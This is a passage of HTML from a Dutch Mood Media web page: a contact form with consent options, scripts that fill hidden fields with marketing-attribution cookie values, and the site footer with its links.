target=&quot;_blank&quot;&gt;privacybeleid&lt;/a&gt; (met inbegrip van internationale overdrachten) en ik geef Mood Media toestemming om deze informatie te gebruiken om contact met mij op te nemen.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Blijf in contact</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >Ik wil graag relevant nieuws, productinformatie of speciale aanbiedingen per e-mail ontvangen. Je kunt je op elk moment uitschrijven door gebruik te maken van de desbetreffende links in alle informatie die wij je toesturen.</label><input type='hidden' name='input_15.2' value='Ik wil graag relevant nieuws, productinformatie of speciale aanbiedingen per e-mail ontvangen. Je kunt je op elk moment uitschrijven door gebruik te maken van de desbetreffende links in alle informatie die wij je toesturen.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='nl' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/nl/muziek-voorbeelden/electronic/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/nl/muziek-voorbeelden/electronic/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/nl/muziek-voorbeelden/electronic/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" data-submission-type="submit" value="Verstuur"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('[id="input_3_39"]').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('[id="input_3_20"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('[id="input_3_21"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('[id="input_3_19"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('[id="input_3_23"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('[id="input_3_22"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('[id="input_3_36"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('[id="input_3_25"]').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('[id="input_3_26"]').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('[id="input_3_27"]').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('[id="input_3_40"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('[id="input_3_29"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('[id="input_3_30"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('[id="input_3_33"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('[id="input_3_32"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('[id="input_3_31"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('[id="input_3_34"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('[id="input_3_35"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('[id="input_3_37"]').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('[id="input_3_38"]').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p>
<p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 563px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Neem vandaag nog contact met ons op en ontdek wat onze oplossingen voor jouw bedrijf kunnen betekenen.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/nl/contact-us/sales/">Neem contact met ons op</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contact & Support</h3>
<p><a href="https://moodmedia.com/nl/contact-us/" style="color:#fff !important;">Contact</a><br class="">
<a href="https://moodmedia.com/nl/client-login/" class="" style="color:#fff !important;">Client Login</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Support</a><br>
<a href="https://moodmedia.com/nl/contact-us/music-submissions/" class="" style="color:#fff !important;">Muziek Inzendingen</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Onze Kantoren</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Bedrijf</h3>
<p><a href="https://moodmedia.com/nl/company/" style="color:#fff !important;">Over Mood Media</a><br>
<a href="https://moodmedia.com/nl/company/" style="color:#fff !important;">Leadership</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">Nieuws</a><br>
<a href="https://moodmedia.com/nl/company/careers/" style="color:#fff !important;">Vacatures</a><br>
<a href="https://moodmedia.com/nl/company/privacy-policy/" style="color:#fff !important;">Privacybeleid</a><br>
<!--<a href="https://moodmedia.com/nl/company/privacy-notice-call-center/" style="color:#fff !important;">Privacyverklaring (Callcenters)</a><br>-->
<a href="https://moodmedia.com/nl/company/terms-of-use/" style="color:#fff !important;">Gebruiksvoorwaarden</a><br>
<a href="https://moodmedia.com/nl/company/cookie-policy/" style="color:#fff !important;">Cookiebeleid</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
        <script>
        // helper function for processing dynamic values
        function processDynamicValue(template) {
            if (!template) return '';
            
            // Check if template contains cookie references
            const cookieMatches = template.match(/\{\{([^}]+)\}\}/g);
            if (cookieMatches) {
                let processed = template;
                cookieMatches.forEach(function(match) {
                    const cookieName = match.replace(/\{\{|\}\}/g, '');
                    const cookieValue = Cookies.get(cookieName) || '';
                    processed = processed.replace(match, cookieValue);
                });
                return processed;
            }
            
            // Return as-is for static values (backward compatibility)
            return template;
        }

        document.addEventListener('HandL-After-Main-Function', () => {
            if (typeof handl_utm_dyo_logic === 'object') {
                // Convert to array if it's not already
                const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
                
                logicArray.forEach(function(group) {
                    if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                    const logicType = group.logic_type || 'or';
                    const conditionsResult = evaluateConditionsJS(group.conditions, logicType);
                    
                    if (conditionsResult && group.then_actions && Array.isArray(group.then_actions)) {
                        // Execute THEN actions
                        executeActionsJS(group.then_actions);
                    } else if (!conditionsResult && group.else_actions && Array.isArray(group.else_actions)) {
                        // Execute ELSE actions  
                        executeActionsJS(group.else_actions);
                    }
                });
            }
        });

        function executeActionsJS(actions) {
            actions.forEach(function(action) {
                if (action.param && action.value) {
                    const processedValue = processDynamicValue(action.value);
                    SetRefLink(action.param, processedValue, true, 0);
                }
            });
        }

        function evaluateConditionsJS(conditions, logicType) {
            let allConditionsMet = true;
            let anyConditionMet = false;

            // Process each condition in the group
            conditions.forEach(function(condition) {
                if (!condition || !condition.utm_param || !condition.operator) return;

                const utmValue = Cookies.get(condition.utm_param) || '';
                const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                if (logicType === 'and') {
                    if (!conditionResult) {
                        allConditionsMet = false;
                    }
                } else { // OR logic
                    if (conditionResult) {
                        anyConditionMet = true;
                    }
                }
            });

            return (logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet);
        }

        function checkCondition(value, operator, compare) {
            // Handle 'defined' and 'not_defined' operators that don't need a compare value
            if (operator === 'defined') {
                return value !== undefined && value !== '';
            }
            if (operator === 'not_defined') {
                return value === undefined || value === '';
            }

            // Skip other checks if we don't have a compare value
            if (!compare || compare === 'N/A') return false;

            switch (operator) {
                case 'equals':
                    return value === compare;
                case 'not_equals':
                    return value !== compare;
                case 'contains':
                    return value.indexOf(compare) !== -1;
                case 'not_contains':
                    return value.indexOf(compare) === -1;
                case 'starts_with':
                    return value.startsWith(compare);
                case 'ends_with':
                    return value.endsWith(compare);
                case 'regex':
                    try {
                        return new RegExp(compare).test(value);
                    } catch (e) {
                        console.error('Invalid regex pattern:', compare);
                        return false;
                    }
                default:
                    return false;
            }
        }
        </script>
        
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php"};
//# sourceURL=divi-torque-lite-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=72cd6f160b59" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
